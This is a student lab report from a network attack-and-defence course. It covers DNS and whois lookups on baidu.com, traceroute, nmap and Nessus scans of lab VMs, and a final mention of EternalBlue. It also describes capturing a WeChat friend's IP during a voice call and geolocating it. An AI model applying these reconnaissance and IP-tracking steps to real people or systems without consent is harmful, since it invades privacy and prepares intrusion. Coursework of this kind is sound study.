20232404 2025-2026-1 《网络与系统攻防技术》实验五实验报告

1.实验内容

- DNS域名信息查询

- 网络好友IP及地理位置获取

- Nmap靶机扫描测试

- Nessus漏洞扫描与渗透

- 个人网络隐私泄露检测

- Google Hacking搜索练习

2.实验过程

2.1DNS域名信息查询

从 www.besti.edu.cn、baidu.com、sina.com.cn 中选择一个DNS域名进行查询,获取详细信息:我选择baidu.com。

2.1.1Whois查询

由图可以看出DNS注册人及联系方式:

- 注册人:组织为"北京百度网讯科技有限公司"

- 联系方式:因隐私保护,需通过注册商的Web表单(https://domains.markmonitor.com/whois/baidu.com)

或邮件(whoisrequest@markmonitor.com)申请获取详细联系信息 - 注册商的滥用投诉邮箱:abusecomplaints@markmonitor.com

- 联系电话:+1.2086851750



2.1.1使用DIG查询该域名对应IP地址

在ANSWER SECTION中,列出了baidu.com对应的IPv4地址:182.61.244.44,182.61.244.149,182.61.202.236,182.61.202.46

这说明baidu.com通过多个IP地址提供服务,可能为了负载均衡。

在ADDITIONAL SECTION中补充了权威DNS服务器的具体IP,例如:

- ns1.baidu.com的IPv6地址:240e:bf:b001:1002:0:ff:fb02:26de,IPv4地址:220.181.33.31

- ns2.baidu.com 的IPv4地址:113.238.143.12

- 其他服务器也有对应的IPv4/IPv6地址

这部分信息用于辅助递归DNS服务器快速定位权威服务器的网络位置。



2.3使用nslookup查询域名

与dig查询出来的四个ip一样,确认查询无误:

- 182.61.244.44

- 182.61.244.149

- 182.61.202.236

- 182.61.202.46





4. 使用whois查询具体IP地址的信息

从之前的列表中选择地址182.61.244.44,进行查询:

- 该IP地址的注册人为北京百度网讯科技有限公司Beijing Baidu Netcom Science and Technology Co., Ltd.

- 联系方式包括滥用投诉邮箱 huxin05@baidu.com、网络运营中心NOC邮箱noc@baidu.com,联系电话+86-18100620882。

- 其所在国家为中国(CN),城市为北京市,具体地理位置为海淀区上地十街10号百度大厦(Baidu Plaza, No.10, Shangdi 10th Street, Haidian District, Beijing,邮编 100080/100085)。此外,从路由信息route段可知,该IP属于百度自治系统(AS38365、AS55967)的182.61.224.0/19网段。



2.5使用TRACEROUTE跟踪网络路由

在 kali 机上进行traceroute查询时,结果中大部分跳数显示为***,这是由于中间网络设备或目标网络的安全策略拦截了ICMP追踪包的响应。其中,第一跳192.168.29.2是本地网络的默认网关,其正常响应说明本地网络到网关的连通性正常;而后续跳数无响应,主要因中间路由器、百度服务器所在网络的防护策略或防火墙会拦截ICMP追踪包,以避免被外部探测。



所以尝试在windows中使用命令tracert baidu.com

跃点1(192.168.3.1)是本地网络的默认网关,响应时间正常,说明本地到网关的连通性良好;跃点2-5是中间网络设备,有明确IP和延迟,数据传输稳定;跃点6、11-13出现“请求超时”,是因为中间网络设备或百度的网络安全策略拦截了ICMP追踪包的响应,避免网络拓扑被外部探测;最终跃点14成功到达目标IP,说明整体网络链路通畅,可正常访问百度服务器。



2.6在线工具查询

使用gold-tools查询,网址为https://www.gold-tools.com/ip-analyzer

从这张图可知,IP地址182.61.244.44是中国的IPv4公有地址,归属于北京百度网讯科技有限公司,ISP信息显示AS号38365,地理位置处于中国上海时区覆盖区域,安全风险等级为中等,且不属于私有、回环等特殊地址类型。

使用14查询,网址为https://14.cx/

从这张图可知,IP地址182.61.244.44的IPv4 网段为182.61.0.0-182.61.255.255,源自治系统为AS55967,注册人组织是Baidu Noc(中国),联系邮箱为huxin05@baidu.com,状态为已分配(ALLOCATED)。



2.2尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置

我和我的微信好友打语音通话,在wireshark中以UDP为过滤条件,我的ip是192.168.3.24,好友的ip是113.227.24.3。抓取到的数据包:

从截图可知,UDP有比较强的实时性,我与微信好友的语音通话通过UDP协议高效传输数据。



在站长之家https://tool.chinaz.com/ 查询到具体地址:

通过查询可知,好友的IP地址113.227.24.3归属地为中国辽宁省大连市金州区,运营商是中国联通,位于亚洲,经纬度约为121.545162(经度)、39.291580(纬度),地理半径38.4035,邮政编码116100。查询的结果比较准确。

2.3使用nmap开源软件对靶机环境进行扫描,回答以下问题并给出操作命令

选择windows server 2016为靶机,ip为192.168.29.135

选择kali linux为攻击机,ip为192.168.29.134



2.3.1靶机IP地址是否活跃

通过Host is up (0.0028s latency)可以确认靶机IP地址192.168.29.135是活跃的。



2.3.2靶机开放了哪些TCP和UDP端口



(1)使用命令nmap -sS 192.168.29.135查看开放了哪些TCP端口

靶机开放的TCP端口有80,135,139,443,445,1723,5985。

(2)使用命令nmap -sU 192.168.29.135查看开放了哪些UDP端口

靶机开放的UDP端口有123,137,138,500,1900,4500,5050,5353,5355。

2.3.3靶机安装了什么操作系统,版本是多少



使用命令nmap -O 192.168.29.135查看版本信息

图片中显示靶机安装的操作系统是Microsoft Windows Server,版本为Windows Server 2016或Windows Server 2019。此处是因为Nmap通过网络特征匹配检测操作系统,Windows Server 2016和2019在底层特征较为相似,无法精确区分,所以给出这样的推测范围。

2.3.4靶机上安装了哪些服务

使用命令nmap -sV 192.168.29.135查看服务:

- 80端口对应http服务,用于提供未加密的网页访问服务。

- 135端口对应msrpc服务,主要用于Windows系统内部的进程间通信及远程管理等操作。

- 139端口对应netbios-ssn服务,是Windows系统中文件和打印机共享的组成部分。

- 443端口对应https服务,用于提供加密的网页访问服务,保障网页数据传输的安全性。

- 445端口对应Microsoft目录服务,基于SMB协议,用于Windows系统的文件共享、打印机共享及活动目录等功能。

- 1723端口对应pptp服务,主要用于搭建VPN虚拟专用网络,实现远程设备的安全接入。

- 5985端口对应wsman服务,是基于Web服务的管理协议,用于远程管理Windows系统。

2.4使用Nessus开源软件对靶机环境进行扫描,回答以下问题并给出操作命令。

参考教程https://blog.csdn.net/m0_68472908/article/details/137255414

安装并配置nessus。





2.4.1靶机上开放了哪些端口

在扫描模板中选择Host Discovery模板。在扫描配置界面,填写扫描任务的名称和靶机的IP地址192.168.222.139。其他参数保持默认设置。

扫描后得到结果:135,139,445,49664,49665,49666,49667,49668,49669,49678。这些端口在Windows环境中均为TCP端口。比之前nmap扫描多了49664-49669、49678端口。这些端口属于动态端口范围(49152-65535),在Windows中常被RPC服务、DCOM等组件用于临时会话或特定服务通信。

2.4.2靶机各个端口上网络服务存在哪些安全漏洞



在扫描模板中选择Advanced Scan模板。其余配置同2.4.1。

扫描后得到结果:靶机存在35个漏洞,以信息收集类(INFO)为主,涉及Windows系统、Web服务、端口扫描等方面的基础探测,另有少量中危(MED)和低危(LOW)漏洞,无严重(Critical)或高危(High)漏洞,整体安全风险较低。







因为Windows Server 2016安全风险较低,所以我又安装了Windows XP,并且关闭防火墙、自动更新等。



建立新的高级扫描,得到结果:靶机存在21个安全漏洞,包含1个CVSS评分10.0的CRITICAL严重漏洞、1个CVSS评分7.3的HIGH高危漏洞,还有MIXED、LOW及大量INFO级漏洞,涉及Windows 系统、端口扫描等类别。



2.4.3你认为如何攻陷靶机环境,以获得系统访问权



利用MS17-010 EternalBlue漏洞

